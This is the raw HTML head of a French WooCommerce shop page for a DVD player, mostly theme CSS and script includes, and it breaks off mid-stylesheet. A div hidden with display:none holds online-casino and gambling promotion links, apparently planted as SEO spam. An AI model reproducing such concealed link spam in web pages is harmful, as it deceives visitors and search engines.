var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/mmenu-light.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-stylesheet-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.cjl-info.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4886d27d6e83ba8ada2a325657da4dea","fragment_name":"wc_fragments_4886d27d6e83ba8ada2a325657da4dea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cjl-info.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cjl-info.com/wp-json/wp/v2/product/4240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cjl-info.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cjl-info.com/produit/lecteur-dvd-4-modele-tsl632/" />
<link rel='shortlink' href='https://www.cjl-info.com/?p=4240' />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="PAUkYqQ-a-dMS_Xk1OjMHz8B_UMBtN89WALBS3TKBd4" />
<div style="display:none;">
<h3>Jeu d'argent en ligne</h3>

<p>	
<ol>
    <li>
        <a href="https://www.cjl-info.com/archives/le-keno-d-hier/">Le Keno D Hier</a>: Avec les casinos PayPal, une tranquillité d'esprit supplémentaire vient du fait de traiter avec un service de paiement établi, éprouvé et testé.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/casino-en-ligne-machines-%C3%A0-sous/">Casino En Ligne Machines &agrave; Sous</a> - The Wiz-jeu de casino de ELK Studios-info du meilleur jeu.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/les-casino-en-ligne-sont-s%C3%A9curis%C3%A9s-et-s%C3%A9curis%C3%A9s/">Les Casino En Ligne Sont S&eacute;curis&eacute;s Et S&eacute;curis&eacute;s</a>: Vous pouvez trouver des informations utiles sur la sélection de jeux de casinos mobiles, les promotions, les méthodes de paiement et bien plus encore.
    </li>
</ol>
</p>

<h3>Logiciel calcul proba poker</h3>

<p>
    <dl>
  <dt><a href="https://www.cjl-info.com/archives/casino-wms-bonus-sans-d%C3%A9p%C3%B4t/">Casino Wms Bonus Sans D&eacute;p&ocirc;t</a></dt>
    <dd>Certains sites de casino choisissent de ne pas offrir de jeux avec croupier en direct en raison de la dépense, mais cela signifie moins d'options pour leurs joueurs.</dd>
  <dt><a href="https://www.cjl-info.com/archives/jouer-%C3%A0-la-roulette-en-anglais/">Jouer &agrave; La Roulette En Anglais</a></dt>
    <dd>Jouez au tournoi Grab Puffs et gagnez.</dd>
    <dd>Cependant, veuillez noter que le bonus en espèces est soumis à une exigence de mise de x50.</dd>
</dl>
</p>

<h3>Casinos en ligne européens</h3>

<p>
<a href="https://www.cjl-info.com/archives/casino-bonus-without-deposit/">Casino Bonus Without Deposit</a></br>
Tout d'abord, les promotions doivent être lucratives.</br>
<a href="https://www.cjl-info.com/archives/live-casino-en-ligne/">Live Casino En Ligne</a></br>
Le jeu est revu sous un nouveau jour et est très souvent réinventé.</br>
<a href="https://www.cjl-info.com/archives/meilleur-casino-en-ligne-avec-des-paiements-rapides/">Meilleur Casino En Ligne Avec Des Paiements Rapides</a></br>
</p>



</div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-ecommerce-header-css">
            	
                                .site-title a, 
                    .site-title, 
                    .site-description {
                        color: #000000;
                    }
            	
            </style>
            <link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Theme Name: Envo eCommerce
Theme URI: https://envothemes.com/free-envo-ecommerce/
Author: EnvoThemes
Author URI: https://envothemes.com/
Description: Envo eCommerce is a fast, clean and modern-looking responsive free WooCommerce theme for WordPress. This theme supports popular page builders like Elementor, KingComposer, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Brizy, Visual Composer, etc. The theme is responsive, super fast, SEO friendly, WPML and RTL ready. Documentation: https://envothemes.com/docs/docs/envo-ecommerce/ Theme demo ready to import: https://envothemes.com/envo-ecommerce/
Version: 1.1.1
Tested up to: 5.8
Requires PHP: 5.2.4
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, custom-header, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, rtl-language-support, blog, e-commerce
Text Domain: envo-ecommerce
*/

/* WordPress Core */
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
img.alignnone {
    max-width: 96%;
    height: auto;
    width: auto;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
iframe,
embed {
    max-width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
.sticky,
.bypostauthor {}
table { 
    width: 100%; 
    border-collapse: collapse; 
}
th { 
    font-weight: bold; 
}
td, th { 
    padding: 6px; 
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
html {
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
}
body {
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    padding: 0;
    color: #404040;
    font-weight: 300;
    line-height: 1.6;
    font-size: 18px;
    word-wrap: break-word;
}
a, a:active, a:hover, a:focus {
    text-decoration: none;
    color: #075cfd;
}
h1, h2, h3, h4, h5, h6 {
    word-wrap: break-word;
    font-weight: 700;
    letter-spacing: -.02em;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
a:active {
    border-bottom: none;
}
.main-container {
    background-color: #fff;
}
.navbar-nav li.fa {
    display: block;
    position: relative;
}
.menu-description {
    font-size: 9px;
    padding: 2px 4px;
    margin: 0 3px;
    line-height: 10px;
    left: calc(100% - 25px);
    background: #FFC107;
    color: #000;
    position: absolute;
    border-radius: 1px;
    line-height: normal;
    top: 5px;
    margin: 0 3px;
    font-weight: 700;
    display: inline-table;
    word-break: keep-all;
    overflow-wrap: unset;
    width: max-content;
    z-index: 9;
}
.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #ffc107;
    left: 3px;
    bottom: -4px;
}
.dropdown-menu .menu-description {
    position: relative;
    display: inline;
    left: 0;
    top: -2px;
    margin: 5px;
}
.dropdown-menu .menu-description:after {
    display: none;
}
@keyframes showup {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@media (min-width: 600px) and (max-width: 782px) {
    .admin-bar #my-menu {
        top: 46px;
    }
}
@media (min-width: 768px) {
    li.menu-item-has-children>a:before {
        font-family: "FontAwesome";
        content: "\f107";
        margin-left: 10px;
        font-size: 15px;
        right: 2px;
        position: absolute;
    }
    li.menu-item-has-children>a.dropdown-item:before {
        right: 6px;
    }
    li li ul.dropdown-menu {
        left: 100%;
        top: 0;
    }
    .navbar-right li li ul.dropdown-menu {
        left: auto;
        right: 100%;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    .open > .dropdown-menu {
        height: auto;
        visibility: visible;
        opacity: 1;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
    }
    .navbar-nav li:hover > .dropdown-menu{
        visibility:visible;
        border-radius: 0;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        opacity: 1;
    }
    #site-navigation .container{
        padding-left: 0;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
        background-color: transparent;
    }
    .menu-container {
        width: 100%;
    }
    .menu-item-has-children li.fa:before {
        top: 6px !important;
    }
    .navbar-center {
        width: 100%;
        text-align: center;
    }
    .navbar-center > li {
        float: none;
        display: inline-block;
    }
    .header-cart.float-cart {
        position: fixed;
        top: 15%;
        right: 6px;
        z-index: 998;
        animation: showup 1s;
        padding-right: 0;
    }
    .header-cart.float-cart a.cart-contents {
        padding: 20px 5px 8px 5px;
        width: 86px;
        height: 86px;
        float: none;
        background: rgba(255, 255, 255, 1);
        position: relative;
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        display: block;
    }
    .header-cart.float-cart a.cart-contents i {
        color: #252424;
    }
    .float-cart .header-cart-block:hover ul.site-header-cart {
        right: 0px;
        top: 55px;
    }
    .float-cart .amount-cart {
        display: block;
        background: transparent;
        margin: 0;
        font-size: 11px;
        line-height: 14px;
        margin-top: 5px;
    }
    .float-cart .amount-cart:before {
        display: none;
    }
    .header-my-account.float-login a {
        position: fixed;
        top: 20%;
        right: 6px;
        z-index: 997;
        animation: showup 1s;
        left: auto;
        margin-top: 60px;
        float: none;
        padding: 8px;
        background: rgba(255, 255, 255, 1);
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        width: 86px;
        height: 86px;
        line-height: 66px;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
    }
    .site-branding-logo, .site-branding-text {
        float: left;
        margin-right: 10px;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}

@media (max-width: 767px) {
    .menu-item .menu-description {
        left: inherit;
        top: -3px;
        font-size: 9px;
        padding: 2px 4px;
        margin: 0 3px;
        line-height: 10px;
        background: #FFC107;
        color: #000;
        display: inline;
        border-radius: 1px;
        line-height: normal;
        margin: 0 5px;
        font-weight: 700;
    }
    .menu-item .menu-description:after {
        display: none;
    }
    .heading-row {
        flex-wrap: wrap;
    }
    .site-branding-text, .site-branding-logo {
        text-align: center;
        margin-bottom: 15px;
    }
    div#my-menu {
        z-index: 99999;
        overflow: hidden;
    }
    .mm {
        opacity: 0;
        visibility: hidden;
    }
    .mm.mm--open {
        opacity: 1;
        visibility: visible;
    }
    #my-menu .navbar-nav > li > a {
        display: block;
        max-height: 60px;
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu > li > a {
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu {
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 0;
        visibility: hidden;
    }
    #my-menu .dropdown-menu.mm--open {
        opacity: 1;
        visibility: visible;
    }
    .open-panel {
        width: 32px;
        height: 32px;
        position: absolute;
        top: 10px;
        right: 20px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .brand-absolute {
        position: relative;
        right: 20px;
        padding: 0;
        bottom: -30px;
        font-size: 11px;
        float: right;
        display: inline-block;
        height: auto;
        width: 32px;
        text-align: center;
        line-height: 13px;
        margin-top: 5px
    }
    .mobile-canvas {
        float: left;
    }
    .open-panel span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    .open-panel span:nth-child(1) {
        top: 0px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(2) {
        top: 9px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(3) {
        top: 18px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: -2px;
        left: 3px;
    }
    .open-panel.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .open-panel.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 21px;
        left: 3px;
    }
    .mobile-cart .header-cart,
    .mobile-account .header-my-account {
        position: relative;
        float: right;
        display: block;
        top: 0;
        left: auto;
        margin-top: 0;
        padding: 15px 5px;
        margin-right: 0;
        right: 30px;
        line-height: initial;
    }
    .top-bar-section .widget {
        text-align: center !important;
    }
}
.dropdown-menu > li > a {
    border-bottom: 0;
    padding: 5px 20px 5px 10px;
}
#site-navigation {
    min-height: 60px;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #fdb907;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    max-height: 60px;
}
.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fdb907;
}
.top-bar-section {
    background-color: #222;
    color: #fff;
    padding: 5px 0;
    font-size: 14px;
}
.top-bar-section .widget, .top-bar-section p {
    margin-bottom: 0;
}
.top-bar-section .widget:nth-child(3n-1){
    text-align: center;
}
.top-bar-section .widget:nth-child(3n) {
    text-align: right;
}
article {
    clear: both;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.archive-page-header h1 {
    margin: 0;
    padding-bottom: 25px;
}
.updated:not(.published) {
    display: none;
}
.space-right {
    margin-right: 10px;
}
.main-content {
    float: left;
    width: 100%;
}
.page-header {
    width: 100%;
    margin: 20px 0;
    text-align: center;
}
.page h1.single-title {
    margin-bottom: 15px;
}
h1.single-title {
    margin: 0;
}
.single-head {
    clear: both;
    margin-bottom: 10px;
}
.single-entry-summary, .entry-footer {
    margin-top: 15px;
    width: 100%;
    clear: both;
}
.single-content.row {
    margin-bottom: 60px;
}
.tagcloud a {
    font-size: 15px !important;
    padding: 0px 6px;
    border: 1px solid;
    display: inline-block;
    margin-bottom: 5px;
}
input, textarea {
    background-color: #fff;
    padding: 8px;
    color: #464a4c;
    border-radius: 0;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: block;
    width: 100%;
}
.radio, .checkbox {
    display: inline-block;
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}
select {
    max-width: 100%;
    padding: 5px;
    color: #000;
}
#respond .comment-form-url,
#respond input {
    width: 100%;
    float: left;
}
#respond input[type="radio"],
#respond input[type="checkbox"] {
    width: auto;
    float: left;
    margin-right: 10px;
}
#respond .comment-form-author,
#respond .comment-form-email {
    width: 50%;
    float: left;
}
#respond .comment-form-author {
    padding-right: 5%;
}
#sidebar {
    display: inline-block;
    max-width: 100%;
}
.page-area {
    padding-top: 15px;
}
.widget {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    margin-bottom: 20px;
    position: relative;
}
.homepage-area .widget {
    margin: 0;
    padding: 0;
}
.widget ul {
    padding-left: 0;
    list-style-type: none;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul li {
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    font-size: 18px;
    position: relative;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: block;
    text-align: center;
}
title:before, .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    background-color: #e2e2e2;
    left: 0;
    right: 0;
}
.widget-title h3 {
    font-size: 18px;
    position: relative;
    color: #404040;
    padding: 10px 20px;
    margin: 0;
    line-height: 18px;
    display: inline-block;
    background-color: #fff;
    z-index: 1;
    font-weight: 300;
    border: 1px solid;
    border-color: transparent;
    -webkit-transition: border-color 0.7s ease;
    transition: border-color 0.7s ease;
}
.widget:hover .widget-title h3 {
    border-color: #e2e2e2;
}
h1.site-title, .site-title {
    margin: 0;
    padding: 0;
    font-size: 28px;
    line-height: 32px;
    word-wrap: break-word;
    font-weight: 700;
    color: #000;
    letter-spacing: -.02em;
}
.site-description {
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    position: relative;
    display: inline-block;
}
.site-branding-logo a {
    border: none;
    z-index: 99;
    position: relative;
}
.site-branding-logo img {
    width: auto;
}
.site-branding-text {
    z-index: 99;
    position: relative;
}
.site-heading {
    padding-left: 15px;
    padding-right: 15px;
}
.site-heading-sidebar p {
